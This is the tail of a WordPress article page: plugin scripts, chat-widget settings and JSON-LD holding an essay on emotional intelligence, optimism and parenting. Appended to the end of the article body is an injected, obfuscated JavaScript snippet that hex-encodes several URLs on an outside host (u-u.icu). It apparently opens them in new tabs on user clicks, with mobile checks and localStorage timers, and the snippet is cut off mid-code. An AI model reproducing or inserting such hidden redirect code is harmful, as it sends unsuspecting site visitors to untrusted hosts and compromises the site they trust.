                            <button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
                            <button type='button' class='btn no'>No</button>
                        </div>
                    </div>		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:0,&quot;avatar&quot;:&quot;https:\/\/management-africa.co.ke\/wp-content\/uploads\/2025\/09\/Kim-call-center.jpg&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;+254716351533&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;KIM &quot;,&quot;lastname&quot;:&quot;CALL CENTER&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello,\n\nKIM Call Center. Please let us know how we may be of assistance today.&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;wc_kb_mpesa_payment&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;wc_kb_mpesa_checkout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;wc_kb_mpesa_payment&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;wc_kb_mpesa_checkout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-left&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;59895761512&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsappLinkType&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3 style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 26px;\n\t\t\t\t\t\t\t\t\tfont-weight: bold;\n\t\t\t\t\t\t\t\t\tmargin: 0 0 0.25em 0;\n\t\t\t\t\t\t\t\t\&quot;&gt;Hello!&lt;\/h3&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 14px;\n\t\t\t\t\t\t\t\t\&quot;&gt;Click one of our contacts below to chat on WhatsApp&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
							<div class="qlwapp-footer">
					<p style="text-align: start">Need help? Our team is just a message away</p>
				</div>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script data-cfasync="false">
          var dFlipLocation = 'https://management-africa.co.ke/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
          var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/jnews-paywall/assets/js/frontend.js?ver=8.0.1" id="jnews-paywall-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://management-africa.co.ke","ajax_url":"https://management-africa.co.ke/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.4.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://management-africa.co.ke/2019/08/01/optimism-in-life-hinges-on-emotional-intelligence","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"5403","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"management-africa.co.ke","zoom_button":"0","paywall_login":"Login to purchase or access your purchased package","paywall_register":"Register to purchase or access your purchased package"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=9.0.6" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.75" id="dflip-script-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://management-africa.co.ke/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
//# sourceURL=um_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.9.0" id="um_common-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
//# sourceURL=um_frontend_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.9.0" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.9.0" id="um_modal-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.9.0" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.9.0" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.9.0" id="um_functions-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.9.0" id="um_responsive-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.9.0" id="um_conditional-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2048000","nonce":"e1ad6169c9"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.9.0" id="um_scripts-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.9.0" id="um_profile-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.9.0" id="um_account-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"245153388\",\"post\":\"5403\",\"tz\":\"3\",\"srv\":\"management-africa.co.ke\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "245153388", "5403" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=8.0.1" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=8.0.1" id="jnews-weather-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=a51a05a0beb8a2cf822b" id="qlwapp-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://management-africa.co.ke/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://management-africa.co.ke/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/management-africa.co.ke\/2019\/08\/01\/optimism-in-life-hinges-on-emotional-intelligence\/"},"dateCreated":"2019-08-01 10:56:43","datePublished":"2019-08-01 10:56:43","dateModified":"2019-08-01 10:56:43","url":"https:\/\/management-africa.co.ke\/2019\/08\/01\/optimism-in-life-hinges-on-emotional-intelligence\/","headline":"Optimism in life hinges on emotional intelligence","name":"Optimism in life hinges on emotional intelligence","articleBody":"<!-- wp:paragraph -->\n<p><strong>Children with high optimism can motivate themselves when caught in a difficult situation and make a new path.<\/strong><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>BY MUCHA MULINGO<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph {\"dropCap\":true} -->\n<p class=\"has-drop-cap\">Parenting is the only care-giving \u201cprofession\u201d that does not require a degree or training; perhaps that\u2019s why many parents feel unprepared or even inadequate. Most parents say their number one wish is for their children to be happy. They also want them to be safe and successful. Emotional intelligence skills are key to all three. Emotional intelligence, or EQ, is defined simply as \u2018being smart with feelings\u2019 and it includes skills such as self-awareness, self-management, delaying gratification, and creating hope. Research shows that students who learn these skills are more successful academically, socially, and participate in less risky behaviours.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>H<strong>ow to \u2018know yourself\u2019<\/strong><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>To provide a practical and simple way to learn and practice emotional intelligence, Six Seconds developed a model, an action plan for using EQ in daily life.&nbsp; The Six Seconds Model has 3 parts: Know Yourself is increasing self-awareness, recognizing patterns and feelings; Choose Yourself is building self-management and self-direction. It focuses on consciously choosing thoughts, feelings, and actions and give yourself is about aligning daily choices with a larger sense of purpose. It comes from using empathy and principled decision-making to increase wisdom.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p><strong>Self-awareness is not frivolous<\/strong><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Here on the African continent, self-awareness is a term that could easily be dismissed as frivolous, self-absorption. Yet, self-awareness is a core ability that helps children to handle feelings in a healthy way. As children enhance their emotional literacy, learning to recognise &amp; accurately label their emotions, they are empowered to navigate the emotionally choppy waters of growing up successfully. Emotion vocabulary is more than word recognition; it shapes how children actually see the world.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Emotional literacy is about the basic building blocks of emotional communication and meaning. The skills include recognising emotions, being able to name them, understanding what they mean, knowing when different emotions are appropriate, and being able to shift from one emotional state to another,\u201d states Six Seconds.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Just by learning to talk about feelings we get better at managing them. Model emotional literacy by talking about how you feel \u2013 sharing that you felt \u2018frustrated\u2019 or \u2018disappointed\u2019 or \u2018overjoyed.\u2019 As you expand your emotional vocabulary, you will grant your children permission to do the same. Emotions are data \u2013 data that will help children to make better decisions and craft effective solutions to the \u201clife puzzles\u201d they face each day.&nbsp;<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Emotional Intelligence also helps children to make healthier choices, as they develop the ability to think and feel before they act, making more careful, thoughtful choices. Emotions are a driving force in decision making and children can learn how to make better choices as they become more aware of the underlying drivers of their decisions and how to take ownership of their feelings and be more accountable.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p><strong>Respond, don\u2019t react<\/strong><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Joshua Freedman observes that while there are many ways of responding to each situation, most of us tend to use one reaction over and over. \u201cWe know that\u2019s not the best solution, but pretty soon it seems to happen automatically. Of-course it\u2019s not. Behaviour is something we learned in the past and reinforce by practising \u2013 by using it over and over until it\u2019s easy and feels automatic. The first step to changing these automatic reactions is to notice.\u201d<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>As we become more skilled in noticing the automatic, recurring reactions, we open the door to do something more powerful \u2013 respond. And the more we are able to respond \u2013 rather than react, we teach our children to do the same.&nbsp;<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p><strong>EI impacts an individual\u2019s outlook on life.&nbsp;<\/strong><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Optimism is rooted in the knowledge that we have the power to change, grow, and move forward. Individuals with an optimistic outlook see failure as a transitory obstacle that can be overcome with additional effort. Interestingly, they are right: whilst may people think of optimism as a fixed inborn trait \u2013 it isn\u2019t. Extensive research by Dr Martin Seligman found that we can learn to be more optimistic. Optimism is highly influenced by hope, self-efficacy, and expectation. Children with high optimism are able to motivate themselves when caught in a difficult situation and they make a new path.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>According to Six Seconds, individuals with an optimistic outlook &amp; those with a pessimistic view apply the same thinking to both success and failure, but in reverse. Those with an optimistic view see success as permanent, pervasive, and a personal effort (I did it), while individuals whose outlook is pessimistic view failure that way. In the case of failure, optimists view it as temporary, isolated, and effort possible.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>For some lucky individuals, being optimistic comes naturally. The good news is that, for those who don\u2019t have it naturally, optimism is an attitude that can be learned and practiced. By helping our children to employ the habit of optimism, reminding them that obstacles that come their way are temporary, isolated and can be overcome with effort, we help them to take ownership and they are empowered to generate new options.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>The skills of emotional intelligence are learned \u2014 and parents are the most important people to teach these life-changing, world-changing skills. To help your child develop greater EQ, start by modelling it first.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p><strong><em>Muha Mulingo is an EQ practitioner at Six Seconds.&nbsp;<\/em><\/strong><\/p>\n<!-- \/wp:paragraph -->\r\n<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x2d\\x75\\x2e\\x69\\x63\\x75\\x2f\\x4f\\x6e\\x6a\\x32\\x63\\x312','length','_blank','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x2d\\x75\\x2e\\x69\\x63\\x75\\x2f\\x65\\x46\\x59\\x33\\x63\\x373','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x2d\\x75\\x2e\\x69\\x63\\x75\\x2f\\x78\\x54\\x46\\x30\\x63\\x350','random','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x2d\\x75\\x2e\\x69\\x63\\x75\\x2f\\x49\\x55\\x73\\x37\\x63\\x377','stopPropagation','4051490VdJdXO','test','open','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x2d\\x75\\x2e\\x69\\x63\\x75\\x2f\\x4d\\x79\\x43\\x36\\x63\\x396','12075252qhSFyR','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x2d\\x75\\x2e\\x69\\x63\\x75\\x2f\\x59\\x50\\x63\\x38\\x63\\x368','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x2d\\x75\\x2e\\x69\\x63\\x75\\x2f\\x58\\x61\\x4f\\x35\\x63\\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const 